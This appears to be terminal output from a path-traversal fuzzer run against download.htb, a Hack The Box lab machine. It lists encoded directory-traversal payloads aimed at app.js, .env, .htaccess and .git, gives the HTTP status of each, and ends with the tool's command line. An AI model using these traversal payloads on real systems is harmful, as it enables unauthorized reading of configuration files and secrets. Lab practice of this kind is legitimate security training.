 [-] http://download.htb/files/download/%252e%252e%252f%252e%252e%252f%252e%252e%252fapp.js
HTTP 404 Size: 136 Words: 14
[-] http://download.htb/files/download/%252e%252e%252f%252e%252e%252f%252e%252e%252f.env
HTTP 404 Size: 136 Words: 14
[-] http://download.htb/files/download/%252e%252e%252f%252e%252e%252f%252e%252e%252findex.php
HTTP 404 Size: 136 Words: 14
[+] http://download.htb/files/download/../../../.htaccess
HTTP 200 Size: 2066 Words: 166
[-] http://download.htb/files/download/..\..\..\.git
HTTP 403 Size: 136 Words: 13
[+] http://download.htb/files/download/....//....//....//app.js
HTTP 200 Size: 2066 Words: 166
[-] http://download.htb/files/download/..\..\..\index.php
HTTP 403 Size: 136 Words: 13
Complete: 264 requests in 3.1s (84 req/s)
kali ~ Tools Alfie ./alfie.py -u http://download.htb/files/download/ -f fuzz-list.txt --max 3 -t 60 --verbose